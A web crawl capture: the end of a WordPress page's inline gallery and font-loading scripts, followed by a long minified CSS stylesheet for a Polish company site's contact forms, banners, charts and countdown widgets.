index=this.element.find('img').data('envira-index');}this.inner.find('img').attr('alt', alt).attr('data-envira-gallery-id', gallery_id).attr('data-envira-item-id', gallery_item_id).attr('data-envira-title', title).attr('data-envira-caption', caption).attr('data-envira-index', index);if(typeof retina_image!=='undefined'&&retina_image!==''){this.inner.find('img').attr('srcset', retina_image + ' 2x');}},onStart: function(){$('#envirabox-wrap, #envirabox-wrap #envirabox-left, #envirabox-wrap #envirabox-right').swipe({excludedElements:"label, button, input, select, textarea, .noSwipe",swipe: function(event, direction, distance, duration, fingerCount, fingerData){if(direction==='left'){$.envirabox.next(direction);}else if(direction==='right'){$.envirabox.prev(direction);}else if(direction==='up'){$.envirabox.close();}}});},beforeClose: function(){},afterClose: function(){$(window).off('resize.envirabox');},onUpdate: function(){},onCancel: function(){},onPlayStart: function(){},onPlayEnd: function(){}};envira_galleries['5673091']=$('.envira-gallery-5673091').envirabox(envira_gallery_options);});});</script>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.750 seconds, on 16 January 2026 @ 09:09 -->

--- FILE ---
content_type: text/css
request_url: https://unisan.pl/wp-content/cache/wpfc-minified/lwp0fcxi/2fadt.css
body_size: 61127
content:
@charset "UTF-8";
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{float:left;clear:left;padding:0 0 0 5px}.ui-timepicker-div dl dd{margin:0 10px 10px 40%}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0;border:0;margin:0;padding:0}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl dl{text-align:right;padding:0 5px 0 0}.ui-timepicker-rtl dl dt{float:right;clear:right}.ui-timepicker-rtl dl dd{margin:0 40% 10px 10px}
   html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{margin:0;}
article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary{display:block;}
audio, canvas, progress, video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],
template {
display: none; } a{background-color:transparent;}
a:active, a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b, strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub, sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:0;}
hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code, kbd, pre, samp{font-family:monospace, monospace;font-size:1em;}
button, input, optgroup, select, textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button, select{text-transform:none;}
button, html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],
input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;}
body, button, input, select, textarea{color:#494949;font-family:"Rubik", sans-serif;line-height:1.65;}
.subtitle-font, p.subtitle{font-family:"Poppins", serif;}
.font-titles{font-family:"Poppins", sans-serif;}
.font-main, .font-main a{font-family:"Rubik", sans-serif;}
.font-subtitles {
font-family: "Poppins", serif; } p{width:100%;margin:10px auto;display:block;}
p.text-small{font-size:0.9rem;}
.has-regular-font-size{font-family:"Rubik", sans-serif;font-size:1rem;}
.has-extra-small-font-size{font-size:0.8577em;}
.has-small-font-size{font-size:0.93em;}
.has-large-font-size{font-size:1.215em;}
.has-larger-font-size{font-size:1.43em;}
.subtitle{color:#888;}
p.subtitle{margin:0;font-size:0.95rem;font-weight:400;font-family:"Poppins", serif;}
p.subtitle.top{margin-top:6px;}
p.subtitle.small{font-size:0.95rem;margin:8px auto;}
p.subtitle.text-small{font-size:0.9rem;}
p.subtitle.large{font-size:18px;line-height:1.4;}
p.subtitle-under-divider{margin-top:20px;}
.text-wrap{margin:6px 0;}
.text-wrap *:first-child{margin-top:0;}
.text-split p{padding-left:10px;padding-right:10px;}
.text-split p:first-child{padding-left:0px;}
.text-split p:last-child{padding-right:0px;}
.divider{background:#174EE2;width:60px;height:2px;display:inline-block;vertical-align:middle;}
h1, h2, h3, h4, h5, h6{color:#282828;clear:both;font-family:"Poppins", sans-serif;font-weight:600;text-align:inherit;margin:35px 0 20px;line-height:1.2;position:relative;}
h1.title, h2.title, h3.title, h4.title, .widget h4, h5.title, .widget h5, h6.title{margin:0;}
h1.with-divider:after, h2.with-divider:after, h3.with-divider:after, h4.with-divider:after, h5.with-divider:after, h6.with-divider:after{content:'';background:#174EE2;width:1.2em;height:2px;position:absolute;top:-.6em;left:0;}
h1{font-size:60px;letter-spacing:-0.02em;}
h1.title{line-height:1.3;margin:5px 0;}
h2{font-size:-webkit-calc(60px * 0.72);font-size:calc(60px * 0.72);letter-spacing:-0.02em;}
h2.title{font-size:-webkit-calc(60px * 0.58);font-size:calc(60px * 0.58);margin:15px 0;}
h3{font-size:-webkit-calc(60px * 0.58);font-size:calc(60px * 0.58);letter-spacing:-0.01em;}
h4{font-size:-webkit-calc(60px * 0.45);font-size:calc(60px * 0.45);}
h4.title, .widget h4{font-size:18px;}
h5{font-size:1rem;font-size:-webkit-calc(60px * 0.33);font-size:calc(60px * 0.33);}
h5.title, .widget h5{margin:5px auto;font-size:0.9rem;text-transform:none;}
h5.title.uppercase, .widget h5.uppercase{text-transform:uppercase;}
h6{font-size:1rem;}
h6.title{margin:5px auto;font-size:0.75rem;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;display:block;font-size:0.95rem;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
#content[tabindex="-1"]:focus{outline:0;}
.alignleft{display:inline;float:left;margin-right:1.5em;}
.alignright{display:inline;float:right;margin-left:1.5em;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.clear:before, .clear:after, .clear, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after{content:'';display:table;clear:both;}
.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after{clear:both;}
.rounded, a.rounded{-webkit-border-radius:50%;border-radius:50%;}
.flat, a.flat{background:transparent;border:none;color:#282828;}
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer{display:none;}
.infinity-end.neverending .site-footer{display:block;}
.accordion-box div.title{background:#f6f6f6;color:#282828;width:100%;padding:16px 50px 15px 20px;position:relative;cursor:pointer;}
.accordion-box div.title .icon{color:inherit;margin-right:5px;display:inline-block;font-size:20px;line-height:0;vertical-align:-3px;}
.accordion-box div.title h4{color:inherit;margin:0 0 -4px;font-size:0.95rem;line-height:1.4;font-weight:600;display:inline-block;}
.accordion-box div.title .control{margin-top:-10px;font-size:18px;line-height:1.4;position:absolute;top:50%;right:20px;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}
.accordion-box div.title:hover .control{color:#174EE2;}
.accordion-box .item.active .control{color:#174EE2;}
.accordion-box .content{height:6px;min-height:6px;overflow:hidden;-webkit-transition:height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);-o-transition:height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);transition:height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);}
.accordion-box .content.open{height:auto;}
.accordion-box .content .wrap{padding:10px 20px;}
.accordion-box.title-brand-bg-color .title{background:#174EE2;}
.accordion-box.title-brand-color .title{color:#174EE2;}
.accordion-box.active-brand-color .item.active .control, .accordion-box.active-brand-color .title:hover .control{color:#174EE2;}
.accordion-box.outline .title{background:transparent;border:1px solid #ebebeb;border-bottom-width:0;border-left:none;border-right:none;padding-left:0;padding-right:0;}
.accordion-box.outline .control{right:0;}
.accordion-box.outline .content{height:0;min-height:0;}
.accordion-box.outline .content.open{height:auto;}
.accordion-box.outline .content .wrap{padding:10px 0;}
.accordion-box.outline .item.active .title, .accordion-box.outline .item:last-child .title{border-bottom-width:1px;}
.accordion-box.outline.title-brand-border-color .title{border-color:#174EE2;}
.banner-box{width:100%;}
.banner-box .image-wrap{margin-bottom:20px;display:block;overflow:hidden;position:relative;}
.banner-box .image-wrap img{min-width:100%;float:left;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;}
.banner-box .image-wrap .overlay{-webkit-box-shadow:0 -150px 150px -70px rgba(40, 40, 40, 0.8) inset;box-shadow:0 -150px 150px -70px rgba(40, 40, 40, 0.8) inset;padding:30px;opacity:0;-webkit-transform:translateY(15px) rotateX(0.25deg);transform:translateY(15px) rotateX(0.25deg);-webkit-transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);-o-transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;vertical-align:bottom;}
.banner-box .image-wrap .btn{position:relative;top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}
.banner-box h4{margin:5px 0;font-size:18px;}
.banner-box .subtitle{margin:0;}
.banner-box .content{border-bottom:1px solid rgba(0, 0, 0, 0.15);padding-bottom:15px;}
.banner-box:hover .image-wrap img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);}
.banner-box:hover .image-wrap .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.boxed{background:#fff;}
.banner-box.boxed .content{border:none;padding:1px 30px 15px;}
.banner-box.inner .overlay{background:rgba(68, 68, 68, 0.7);opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.inner h4, .banner-box.inner .description{color:#fff;}
.banner-box.inner .subtitle{color:rgba(255, 255, 255, 0.7);}
.banner-box.inner .content{padding-bottom:10px;border-color:transparent;-webkit-transition:border .3s ease-in-out;-o-transition:border .3s ease-in-out;transition:border .3s ease-in-out;}
.banner-box.inner .btn{position:absolute;top:auto;bottom:30px;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.inner.text-center .btn{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
.banner-box.inner.text-right .btn{left:auto;right:30px;}
.banner-box.inner.hover .overlay{opacity:0;-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95);}
.banner-box.inner.hover h4, .banner-box.inner.hover .description, .banner-box.inner.hover .subtitle, .banner-box.inner.hover .btn{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);opacity:0;-webkit-transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);-o-transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);transition:0.3s cubic-bezier(0.2, 0, 0.2, 1.3);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.banner-box.inner.hover:hover h4, .banner-box.inner.hover:hover .description, .banner-box.inner.hover:hover .subtitle, .banner-box.inner.hover:hover .btn{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.banner-box.inner.hover:hover h4{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}
.banner-box.inner.hover:hover .subtitle{-webkit-transition-delay:.17s;-o-transition-delay:.17s;transition-delay:.17s;}
.banner-box.inner.hover:hover .description{-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s;}
.banner-box.inner.hover:hover .btn{-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s;}
.banner-box.inner.hover:hover .content{border-color:rgba(255, 255, 255, 0.2);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.banner-box.inner.hover:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.overlay-title .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.overlay-title h4{color:#fff;}
.banner-box.overlay-title .subtitle{color:rgba(255, 255, 255, 0.7);}
.banner-box.overlay-title .title-wrap{width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin-top:-20px;padding:30px 30px;position:absolute;left:0;top:0;z-index:2;}
.banner-box.overlay-title .content{padding:0 30px;position:relative;border:none;}
.banner-box.overlay-title .btn{margin-top:10px;}
.banner-box.overlay-title.hover .overlay{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
.banner-box.overlay-title.hover .title-wrap{-webkit-transform:none;-ms-transform:none;transform:none;position:relative;margin:0;padding:0 0 30px 0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:top, -webkit-transform;transition-property:top, -webkit-transform;-o-transition-property:transform, top;transition-property:transform, top;transition-property:transform, top, -webkit-transform;}
.banner-box.overlay-title.hover h4, .banner-box.overlay-title.hover .subtitle{color:#282828;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.banner-box.overlay-title.hover .description-wrap{position:relative;padding:0;opacity:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:max-height, opacity, margin, -webkit-transform;transition-property:max-height, opacity, margin, -webkit-transform;-o-transition-property:transform, max-height, opacity, margin;transition-property:transform, max-height, opacity, margin;transition-property:transform, max-height, opacity, margin, -webkit-transform;}
.banner-box.overlay-title.hover .description{margin-top:0;}
.banner-box.overlay-title.hover:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.banner-box.overlay-title.hover:hover .title-wrap{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);top:-20px;}
.banner-box.overlay-title.hover:hover h4{color:#fff;}
.banner-box.overlay-title.hover:hover .subtitle{color:rgba(255, 255, 255, 0.7);}
.banner-box.overlay-title.hover:hover .description-wrap{max-height:200px;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
@media screen and (max-width:768px){
.banner-box{margin-bottom:25px;}
.banner-box .image-wrap .overlay{padding:25px;}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.banner-box.inner .image-wrap{height:350px;}
.banner-box.inner .image-wrap img{height:100%;width:auto;max-width:none;}
} .call-to-action{background:#282828;width:100%;padding:35px 40px;position:relative;}
.call-to-action h3{color:#fff;margin-bottom:5px;font-size:19.6px;}
.call-to-action .subtitle{color:rgba(255, 255, 255, 0.6);font-size:15px;}
.call-to-action .btn{float:right;white-space:nowrap;}
@media screen and (max-width:786px){
.call-to-action .content-center .wrap{width:100%;display:block;}
.call-to-action .btn{float:none;margin-top:15px;}
} .chart-box{color:#282828;}
.chart-box .pie{width:130px;height:130px;margin:0 auto 20px;position:relative;}
.chart-box .pie canvas{position:relative;z-index:4;}
.chart-box .pie-content{width:128px;height:128px;-webkit-border-radius:50%;border-radius:50%;line-height:126px;font-weight:bold;font-size:30px;text-align:center;position:absolute;top:1px;left:1px;z-index:2;}
.chart-box .pie-content h4, .chart-box .pie-content span{color:inherit;}
.chart-box .pie-content span, .chart-box .pie-content span:before{line-height:inherit;}
.chart-box .pie-content .icon, .chart-box .pie-content .icon-large{vertical-align:middle;font-size:110%;}
.chart-box .pie-content .icon-large{font-size:46px;vertical-align:-10px;}
.chart-box .percent-wrap{vertical-align:0px;margin-bottom:10px;display:inline-block;}
.chart-box .percent-wrap h4{display:inline;font-weight:600;font-size:28px;}
.chart-box .content{text-align:center;}
.chart-box .subtitle{font-size:0.95rem;}
.chart-box h3{font-size:1rem;}
.chart-box.chart-right, .chart-box.chart-left{position:relative;}
.chart-box.chart-right .pie, .chart-box.chart-left .pie{position:absolute;top:50%;left:0px;margin-top:-65px;}
.chart-box.chart-right .content, .chart-box.chart-left .content{min-height:140px;height:140px;margin-left:145px;text-align:left;display:table;}
.chart-box.chart-right .content .wrap, .chart-box.chart-left .content .wrap{display:table-cell;vertical-align:middle;}
.chart-box.chart-left{text-align:right;overflow:hidden;}
.chart-box.chart-left .pie{left:auto;right:0;}
.chart-box.chart-left .content{margin-left:0;margin-right:145px;text-align:right;float:right;}
.clients-logo{position:relative;}
.clients-logo img{position:relative;z-index:2;}
.clients-logo .overlay{background:#f7f7f7;height:auto;opacity:0;-webkit-transform:scale(0.96);-ms-transform:scale(0.96);transform:scale(0.96);-webkit-transition:0.3s cubic-bezier(0.4, 0.7, 0.3, 1);-o-transition:0.3s cubic-bezier(0.4, 0.7, 0.3, 1);transition:0.3s cubic-bezier(0.4, 0.7, 0.3, 1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;z-index:1;}
.clients-logo .overlay img{visibility:hidden;}
.clients-logo .overlay h4, .clients-logo .overlay .description{padding:30px 50px;}
.clients-logo .overlay .description{padding-top:10px;}
.clients-logo:hover{z-index:3;}
.clients-logo:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.clients-logo.default{overflow:hidden;}
.clients-logo.default .second-image{width:100%;position:absolute;top:100%;left:0;}
.clients-logo.default .first-image, .clients-logo.default .second-image{-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);-o-transition:transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);transition:transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);transition:transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1), -webkit-transform 0.4s cubic-bezier(0.4, 0.7, 0.3, 1);}
.clients-logo.default:hover .first-image, .clients-logo.default:hover .second-image{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}
.clients-logo.shadow .overlay{-webkit-box-shadow:0 5px 40px 10px rgba(0, 0, 0, 0.08);box-shadow:0 5px 40px 10px rgba(0, 0, 0, 0.08);}
.contact-form{overflow:hidden;}
.contact-form form{text-align:inherit;}
.contact-form form input[type="submit"]{margin-top:14px;}
.contact-form form label:last-of-type{padding-right:0 !important;}
.contact-form textarea{height:130px;display:block;}
.contact-form input:not([type="submit"]), .contact-form select, .contact-form textarea{border:1px solid rgba(0, 0, 0, 0.15);padding:12px 15px;}
.contact-form input[type="submit"], .contact-form .btn{margin-top:10px;}
.contact-form.without-label-offset .wpcf7-form-control-wrap{overflow:hidden;}
.contact-form.without-label-offset input, .contact-form.without-label-offset textarea, .contact-form.without-label-offset select{position:relative;z-index:2;}
.contact-form.without-label-offset .focus{width:100%;height:100%;border:1px solid transparent;position:absolute;bottom:0;left:0;z-index:1;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;}
.contact-form.without-label-offset .focus.active{border-color:#174EE2;}
.contact-form span.wpcf7-not-valid-tip{margin-top:10px;color:#ed2525;}
.contact-form label{width:100%;position:relative;display:inline-block;}
.contact-form label .wpcf7-form-control-wrap{position:relative;}
.contact-form label .wpcf7-not-valid-tip{color:#ed2525;width:30px;height:25px;margin-top:0px;text-align:center;position:absolute;top:-2px;right:10px;font-size:0px;z-index:2;}
.contact-form label .wpcf7-not-valid-tip:after{content:'\f128';font-family:"Ionicons";position:absolute;top:0;right:5px;font-size:1rem;}
.contact-form p > label{padding-right:0px !important;}
.contact-form .wpcf7-response-output{border:none;padding:0;margin:15px 0px;}
.contact-form .wpcf7-response-output.wpcf7-validation-errors{color:#ed2525;}
.contact-form .wpcf7-response-output.wpcf7-mail-sent-ok{color:#39b628;}
@media screen and (max-width:768px){
.contact-form .btn{width:100%;}
.contact-form .btn.btn-link{width:auto;}
}
.contact-form.flat input:not([type="submit"]), .contact-form.flat select, .contact-form.flat textarea{background-color:#f7f7f7;border-color:transparent;padding:12px 15px;}
.contact-form.flat input:not([type="submit"]):focus, .contact-form.flat select:focus, .contact-form.flat textarea:focus{border-color:#174EE2;}
.contact-form.flat label{padding:10px 0;}
.contact-form.flat .input-group label{padding:10px 10px 0 0;}
.contact-form.flat .input-group label:first-of-type{padding-left:0;}
.contact-form.flat .input-group label:last-of-type{padding-right:0px;}
@media screen and (max-width:768px){
.contact-form.flat .input-group label{padding-left:0;padding-right:0;}
}
.contact-form.classic input:not([type="submit"]),
.contact-form.classic select, .contact-form.classic textarea{background:transparent;border-top:none;border-left:none;border-right:none;padding-left:0;padding-right:0;text-indent:0;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"])::-webkit-input-placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select::-webkit-input-placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea::-webkit-input-placeholder{line-height:16px;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"])::-moz-placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select::-moz-placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea::-moz-placeholder{line-height:16px;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"]):-ms-input-placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select:-ms-input-placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea:-ms-input-placeholder{line-height:16px;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"])::-ms-input-placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select::-ms-input-placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea::-ms-input-placeholder{line-height:16px;}
.contact-form.classic input:not([type="submit"]).placeholder, .contact-form.classic input:not([type="submit"])::placeholder,
.contact-form.classic select.placeholder, .contact-form.classic select::placeholder, .contact-form.classic textarea.placeholder, .contact-form.classic textarea::placeholder{line-height:16px;}
@media screen and (max-width:768px){
.contact-form.classic .input-group label{padding-left:0;padding-right:0;}
}
.contact-form.classic .input-group label:first-of-type{padding-left:0;}
.contact-form.classic .input-group label:last-of-type{padding-right:0px;}
.contact-form.classic .input-group label input{border-bottom-width:1px;}
.contact-form.classic .input-group label:last-of-type input:not([type="submit"]){border-bottom-width:1px;}
.contact-form.classic .wpcf7-not-valid-tip{right:-5px;}
.contact-form .norebro-contact-subscribe{display:table;width:100%;}
.contact-form .norebro-contact-subscribe br{display:none;}
.contact-form .norebro-contact-subscribe > span{display:table-cell;padding:0 10px;}
.contact-form .norebro-contact-subscribe > span:first-child{padding-left:0;}
.contact-form .norebro-contact-subscribe .cell-min{width:1px;white-space:nowrap;display:table-cell;}
.contact-form .norebro-contact-subscribe .cell-min button{margin-top:0;}
.contact-module{position:relative;}
.contact-module address{margin:1px 0;}
.contact-module a{font-size:0.95rem;}
.contact-module.list-box-icon-shape li{margin-left:50px;}
.contact-module li{padding-left:36px;}
.contact-module li .icon{width:20px;height:20px;line-height:20px;vertical-align:0;text-align:center;color:#49494a;top:12px;left:0px;font-size:25px;}
.contact-module li .icon-shape{background:#282828;width:40px;height:40px;-webkit-border-radius:0;border-radius:0;font-size:20px;line-height:40px;top:4px;left:-15px;}
.contact-module.list-box-border-items-offset li{padding-left:0px;margin-left:36px;}
.contact-module.list-box-border-items-offset .icon{left:-36px;}
.contact-module.list-box-border-items-offset li.contact-item-icon-filled{margin-left:55px;}
.contact-module.list-box-border-items-offset li.contact-item-icon-filled span.icon-shape{left:-55px;}
.contact-module li.contact-item-icon-filled{margin-left:36px;}
.contact-module li.contact-item-icon-filled span.icon-shape{left:-36px;}
.contact-module.icon-box .icon-box-shape{background:#282828;color:#fff;font-size:45px;line-height:90px;}
.contact-module.icon-box h3{margin-bottom:8px;}
.contact-module.icon-box address, .contact-module.icon-box p, .contact-module.icon-box a{line-height:24px;}
.countdown-box{text-align:center;}
.countdown-box .box-time{padding:0 13px;display:inline-block;position:relative;}
.countdown-box .box-time .box-count{min-width:80px;height:70px;display:inline-block;vertical-align:middle;display:inline-block;letter-spacing:-0.03em;font-weight:600;font-size:28px;line-height:94px;font-family:"Poppins", sans-serif;text-align:center;color:#282828;}
.countdown-box .box-time .box-label{display:block;text-align:center;margin-top:0;}
.countdown-classic .box-time{font-size:45px;}
.countdown-classic .box-time:after, .countdown-classic .box-time:before{content:'.';color:#282828;display:block;width:6px;height:7px;border-left:none;border-right:none;-webkit-border-radius:1px;border-radius:1px;position:absolute;margin-top:-1.08em;top:50%;left:-0.13em;font-size:130%;}
.countdown-classic .box-time:before{margin-top:-0.80em;}
.countdown-classic .box-time:first-child:after, .countdown-classic .box-time:first-child:before{display:none;}
.countdown-classic .box-time .box-count{min-width:1em;height:1em;line-height:1;font-size:inherit;}
.countdown-classic .box-time .box-label{display:none;}
.countdown-boxed{text-align:center;}
.countdown-boxed .box-time:after, .countdown-boxed .box-time:before{display:none;}
.countdown-boxed .box-time .box-count{min-width:80px;height:80px;line-height:83px;font-size:28px;color:#fff;}
.countdown-boxed .box-count{background:#454545;position:relative;-webkit-perspective:300px;perspective:300px;}
.countdown-boxed .box-count .box-current, .countdown-boxed .box-count .box-next{background:#ffffff;position:absolute;outline:1px solid transparent;top:0px;left:0;z-index:1;}
.countdown-boxed .box-count .box-current.box-top, .countdown-boxed .box-count .box-next.box-bottom{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;}
.countdown-boxed .box-count .box-current.box-top{z-index:3;}
